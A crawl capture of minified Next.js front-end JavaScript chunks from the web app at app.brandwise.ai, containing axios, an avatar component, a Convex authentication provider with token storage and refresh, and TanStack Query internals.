a=s&&K.merge(s.common,s[t.method]);s&&K.forEach(["delete","get","head","post","put","patch","common"],e=>{delete s[e]}),t.headers=ev.concat(a,s);let l=[],u=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(u=u&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let c=[];this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let f=0;if(!u){let e=[e8.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,c),n=e.length,r=Promise.resolve(t);f<n;)r=r.then(e[f++],e[f++]);return r}n=l.length;let d=t;for(f=0;f<n;){let e=l[f++],t=l[f++];try{d=e(d)}catch(e){t.call(this,e);break}}try{r=e8.call(this,d)}catch(e){return Promise.reject(e)}for(f=0,n=c.length;f<n;)r=r.then(c[f++],c[f++]);return r}getUri(e){return ea(eD((e=eI(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}K.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eI(r||{},{method:e,url:t,data:(r||{}).data}))}}),K.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eI(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eC(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ts=function e(t){let r=new tn(t),n=l(tn.prototype.request,r);return K.extend(n,tn.prototype,r,{allOwnKeys:!0}),K.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eI(t,r))},n}(eE);ts.Axios=tn,ts.CanceledError=eC,ts.CancelToken=to,ts.isCancel=eN,ts.VERSION=e7,ts.toFormData=er,ts.AxiosError=$,ts.Cancel=ts.CanceledError,ts.all=function(e){return Promise.all(e)},ts.spread=function(e){return function(t){return e.apply(null,t)}},ts.isAxiosError=function(e){return K.isObject(e)&&!0===e.isAxiosError},ts.mergeConfig=eI,ts.AxiosHeaders=ev,ts.formToJSON=e=>ew(K.isHTMLForm(e)?new FormData(e):e),ts.getAdapter=e5.getAdapter,ts.HttpStatusCode=ti,ts.default=ts;let ta=ts},91867:(e,t,r)=>{r.d(t,{H4:()=>R,_V:()=>E,bL:()=>w});var n=r(84697),o=r(93573),i=r(69695),s=r(18421),a=r(33933),l=r(80365),u="Avatar",[c,f]=(0,o.A)(u),[d,p]=c(u),h=n.forwardRef((e,t)=>{let{__scopeAvatar:r,...o}=e,[i,s]=n.useState("idle");return(0,l.jsx)(d,{scope:r,imageLoadingStatus:i,onImageLoadingStatusChange:s,children:(0,l.jsx)(a.sG.span,{...o,ref:t})})});h.displayName=u;var m="AvatarImage",y=n.forwardRef((e,t)=>{let{__scopeAvatar:r,src:o,onLoadingStatusChange:u=()=>{},...c}=e,f=p(m,r),d=function(e){let[t,r]=n.useState("idle");return(0,s.N)(()=>{if(!e)return void r("error");let t=!0,n=new window.Image,o=e=>()=>{t&&r(e)};return r("loading"),n.onload=o("loaded"),n.onerror=o("error"),n.src=e,()=>{t=!1}},[e]),t}(o),h=(0,i.c)(e=>{u(e),f.onImageLoadingStatusChange(e)});return(0,s.N)(()=>{"idle"!==d&&h(d)},[d,h]),"loaded"===d?(0,l.jsx)(a.sG.img,{...c,ref:t,src:o}):null});y.displayName=m;var b="AvatarFallback",g=n.forwardRef((e,t)=>{let{__scopeAvatar:r,delayMs:o,...i}=e,s=p(b,r),[u,c]=n.useState(void 0===o);return n.useEffect(()=>{if(void 0!==o){let e=window.setTimeout(()=>c(!0),o);return()=>window.clearTimeout(e)}},[o]),u&&"loaded"!==s.imageLoadingStatus?(0,l.jsx)(a.sG.span,{...i,ref:t}):null});g.displayName=b;var w=h,E=y,R=g}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/layout-92b9828b4a4e6fa5.js
body_size: 2657
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{9094:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,As:()=>c});var r=n(80365),l=n(84697);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,J=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:J,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},33727:(e,t,n)=>{Promise.resolve().then(n.bind(n,59425))},59425:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(80365),l=n(11193),a=n(90610),o=n(39626),i=n(98175);let u=new(n(71035)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)}},e=>{e.O(0,[71035,45450,25552,59250,27253,37573,77358],()=>e(e.s=33727)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/31254-dc728bfa2f027173.js
body_size: 4614
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[31254],{16560:(t,e,s)=>{s.d(e,{w:()=>n});var r=s(84697),i=r.createContext(!1),n=()=>r.useContext(i);i.Provider},18506:(t,e,s)=>{s.d(e,{X:()=>h,k:()=>u});var r=s(7695),i=s(17734),n=s(77255),a=s(78287),h=class extends a.k{#t;#e;#s;#r;#i;#n;constructor(t){super(),this.#n=!1,this.#i=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#s=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,r=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#t,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#r?.promise}setOptions(t){this.options={...this.#i,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#s.remove(this)}setData(t,e){let s=(0,r.pl)(this.state.data,t,this.options);return this.#a({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#a({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#r?.promise;return this.#r?.cancel(t),e?e.then(r.lQ).catch(r.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==(0,r.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,r.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#s.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#r&&(this.#n?this.#r.cancel({revert:!0}):this.#r.cancelRetry()),this.scheduleGc()),this.#s.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#a({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#r)return this.#r.continueRetry(),this.#r.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,i=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#n=!0,s.signal)})},a=()=>{let t=(0,r.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(i(s),this.#n=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},h={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:a};i(h),this.options.behavior?.onFetch(h,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==h.fetchOptions?.meta)&&this.#a({type:"fetch",meta:h.fetchOptions?.meta});let u=t=>{(0,n.wm)(t)&&t.silent||this.#a({type:"error",error:t}),(0,n.wm)(t)||(this.#s.config.onError?.(t,this),this.#s.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#r=(0,n.II)({initialPromise:e?.initialPromise,fn:h.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void u(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){u(t);return}this.#s.config.onSuccess?.(t,this),this.#s.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:u,onFail:(t,e)=>{this.#a({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#a({type:"pause"})},onContinue:()=>{this.#a({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay,networkMode:h.options.networkMode,canRun:()=>!0}),this.#r.start()}#a(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...u(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,n.wm)(s)&&s.revert&&this.#e)return{...this.#e,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),i.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#s.notify({query:this,type:"updated",action:t})})}};function u(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,n.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},24308:(t,e,s)=>{function r(t,e){return"function"==typeof t?t(...e):!!t}function i(){}s.d(e,{G:()=>r,l:()=>i})},26793:(t,e,s)=>{s.d(e,{t:()=>c});var r=s(84697),i=s(17734),n=s(40346),a=s(98175),h=s(16560),u=s(55478),o=s(41235);function c(t,e,s){var c,l,d,p;let f=(0,a.jE)(s),y=(0,h.w)(),v=(0,n.h)(),R=f.defaultQueryOptions(t);null==(l=f.getDefaultOptions().queries)||null==(c=l._experimental_beforeQuery)||c.call(l,R),R._optimisticResults=y?"isRestoring":"optimistic",(0,o.jv)(R),(0,u.LJ)(R,v),(0,u.wZ)(v);let[b]=r.useState(()=>new e(f,R)),m=b.getOptimisticResult(R);if(r.useSyncExternalStore(r.useCallback(t=>{let e=y?()=>void 0:b.subscribe(i.j.batchCalls(t));return b.updateResult(),e},[b,y]),()=>b.getCurrentResult(),()=>b.getCurrentResult()),r.useEffect(()=>{b.setOptions(R,{listeners:!1})},[R,b]),(0,o.EU)(R,m))throw(0,o.iL)(R,b,v);if((0,u.$1)({result:m,errorResetBoundary:v,throwOnError:R.throwOnError,query:f.getQueryCache().get(R.queryHash)}))throw m.error;return null==(p=f.getDefaultOptions().queries)||null==(d=p._experimental_afterQuery)||d.call(p,R,m),R.notifyOnChangeProps?m:b.trackResult(m)}},40346:(t,e,s)=>{s.d(e,{h:()=>n});var r=s(84697);s(80365);var i=r.createContext(function(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}()),n=()=>r.useContext(i)},41235:(t,e,s)=>{s.d(e,{EU:()=>a,R3:()=>r,iL:()=>h,jv:()=>i,nE:()=>n});var r=(t,e)=>void 0===e.state.data,i=t=>{t.suspense&&("number"!=typeof t.staleTime&&(t.staleTime=1e3),"number"==typeof t.gcTime&&(t.gcTime=Math.max(t.gcTime,1e3)))},n=(t,e)=>t.isLoading&&t.isFetching&&!e,a=(t,e)=>t?.suspense&&e.isPending,h=(t,e,s)=>e.fetchOptimistic(t).catch(()=>{s.clearReset()})},47080:(t,e,s)=>{s.d(e,{$:()=>u});var r=s(7695),i=s(17734),n=s(17493),a=s(82959),h=s(18506),u=class extends a.Q{constructor(t,e){super(),this.options=e,this.#h=t,this.#u=null,this.bindMethods(),this.setOptions(e)}#h;#o=void 0;#c=void 0;#l=void 0;#d;#p;#u;#f;#y;#v;#R;#b;#m;#g=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#o.addObserver(this),o(this.#o,this.options)?this.#S():this.updateResult(),this.#O())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return c(this.#o,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return c(this.#o,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#Q(),this.#C(),this.#o.removeObserver(this)}setOptions(t,e){let s=this.options,i=this.#o;if(this.options=this.#h.defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,r.Eh)(this.options.enabled,this.#o))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#I(),this.#o.setOptions(this.options),s._defaulted&&!(0,r.f8)(this.options,s)&&this.#h.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#o,observer:this});let n=this.hasListeners();n&&l(this.#o,i,this.options,s)&&this.#S(),this.updateResult(e),n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||(0,r.d2)(this.options.staleTime,this.#o)!==(0,r.d2)(s.staleTime,this.#o))&&this.#E();let a=this.#F();n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||a!==this.#m)&&this.#w(a)}getOptimisticResult(t){var e,s;let i=this.#h.getQueryCache().build(this.#h,t),n=this.createResult(i,t);return e=this,s=n,(0,r.f8)(e.getCurrentResult(),s)||(this.#l=n,this.#p=this.options,this.#d=this.#o.state),n}getCurrentResult(){return this.#l}trackResult(t,e){let s={};return Object.keys(t).forEach(r=>{Object.defineProperty(s,r,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(r),e?.(r),t[r])})}),s}trackProp(t){this.#g.add(t)}getCurrentQuery(){return this.#o}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){let e=this.#h.defaultQueryOptions(t),s=this.#h.getQueryCache().build(this.#h,e);return s.isFetchingOptimistic=!0,s.fetch().then(()=>this.createResult(s,e))}fetch(t){return this.#S({...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#l))}#S(t){this.#I();let e=this.#o.fetch(this.options,t);return t?.throwOnError||(e=e.catch(r.lQ)),e}#E(){this.#Q();let t=(0,r.d2)(this.options.staleTime,this.#o);if(r.S$||this.#l.isStale||!(0,r.gn)(t))return;let e=(0,r.j3)(this.#l.dataUpdatedAt,t);this.#R=setTimeout(()=>{this.#l.isStale||this.updateResult()},e+1)}#F(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#o):this.options.refetchInterval)??!1}#w(t){this.#C(),this.#m=t,!r.S$&&!1!==(0,r.Eh)(this.options.enabled,this.#o)&&(0,r.gn)(this.#m)&&0!==this.#m&&(this.#b=setInterval(()=>{(this.options.refetchIntervalInBackground||n.m.isFocused())&&this.#S()},this.#m))}#O(){this.#E(),this.#w(this.#F())}#Q(){this.#R&&(clearTimeout(this.#R),this.#R=void 0)}#C(){this.#b&&(clearInterval(this.#b),this.#b=void 0)}createResult(t,e){let s,i=this.#o,n=this.options,a=this.#l,u=this.#d,c=this.#p,p=t!==i?t.state:this.#c,{state:f}=t,y={...f},v=!1;if(e._optimisticResults){let s=this.hasListeners(),r=!s&&o(t,e),a=s&&l(t,i,e,n);(r||a)&&(y={...y,...(0,h.k)(f.data,t.options)}),"isRestoring"===e._optimisticResults&&(y.fetchStatus="idle")}let{error:R,errorUpdatedAt:b,status:m}=y;if(e.select&&void 0!==y.data)if(a&&y.data===u?.data&&e.select===this.#f)s=this.#y;else try{this.#f=e.select,s=e.select(y.data),s=(0,r.pl)(a?.data,s,e),this.#y=s,this.#u=null}catch(t){this.#u=t}else s=y.data;if(void 0!==e.placeholderData&&void 0===s&&"pending"===m){let t;if(a?.isPlaceholderData&&e.placeholderData===c?.placeholderData)t=a.data;else if(t="function"==typeof e.placeholderData?e.placeholderData(this.#v?.state.data,this.#v):e.placeholderData,e.select&&void 0!==t)try{t=e.select(t),this.#u=null}catch(t){this.#u=t}void 0!==t&&(m="success",s=(0,r.pl)(a?.data,t,e),v=!0)}this.#u&&(R=this.#u,s=this.#y,b=Date.now(),m="error");let g="fetching"===y.fetchStatus,S="pending"===m,O="error"===m,Q=S&&g,C=void 0!==s;return{status:m,fetchStatus:y.fetchStatus,isPending:S,isSuccess:"success"===m,isError:O,isInitialLoading:Q,isLoading:Q,data:s,dataUpdatedAt:y.dataUpdatedAt,error:R,errorUpdatedAt:b,failureCount:y.fetchFailureCount,failureReason:y.fetchFailureReason,errorUpdateCount:y.errorUpdateCount,isFetched:y.dataUpdateCount>0||y.errorUpdateCount>0,isFetchedAfterMount:y.dataUpdateCount>p.dataUpdateCount||y.errorUpdateCount>p.errorUpdateCount,isFetching:g,isRefetching:g&&!S,isLoadingError:O&&!C,isPaused:"paused"===y.fetchStatus,isPlaceholderData:v,isRefetchError:O&&C,isStale:d(t,e),refetch:this.refetch}}updateResult(t){let e=this.#l,s=this.createResult(this.#o,this.options);if(this.#d=this.#o.state,this.#p=this.options,void 0!==this.#d.data&&(this.#v=this.#o),(0,r.f8)(s,e))return;this.#l=s;let i={},n=()=>{if(!e)return!0;let{notifyOnChangeProps:t}=this.options,s="function"==typeof t?t():t;if("all"===s||!s&&!this.#g.size)return!0;let r=new Set(s??this.#g);return this.options.throwOnError&&r.add("error"),Object.keys(this.#l).some(t=>this.#l[t]!==e[t]&&r.has(t))};t?.listeners!==!1&&n()&&(i.listeners=!0),this.#U({...i,...t})}#I(){let t=this.#h.getQueryCache().build(this.#h,this.options);if(t===this.#o)return;let e=this.#o;this.#o=t,this.#c=t.state,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#O()}#U(t){i.j.batch(()=>{t.listeners&&this.listeners.forEach(t=>{t(this.#l)}),this.#h.getQueryCache().notify({query:this.#o,type:"observerResultsUpdated"})})}};function o(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&void 0===t.state.data&&("error"!==t.state.status||!1!==e.retryOnMount)||void 0!==t.state.data&&c(t,e,e.refetchOnMount)}function c(t,e,s){if(!1!==(0,r.Eh)(e.enabled,t)){let r="function"==typeof s?s(t):s;return"always"===r||!1!==r&&d(t,e)}return!1}function l(t,e,s,i){return(t!==e||!1===(0,r.Eh)(i.enabled,t))&&(!s.suspense||"error"!==t.state.status)&&d(t,s)}function d(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&t.isStaleByTime((0,r.d2)(e.staleTime,t))}},55478:(t,e,s)=>{s.d(e,{$1:()=>h,LJ:()=>n,wZ:()=>a});var r=s(84697),i=s(24308),n=(t,e)=>{(t.suspense||t.throwOnError)&&!e.isReset()&&(t.retryOnMount=!1)},a=t=>{r.useEffect(()=>{t.clearReset()},[t])},h=t=>{let{result:e,errorResetBoundary:s,throwOnError:r,query:n}=t;return e.isError&&!s.isReset()&&!e.isFetching&&n&&(0,i.G)(r,[e.error,n])}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/88428-8ba352bcf66e2d59.js
body_size: 12931
content:
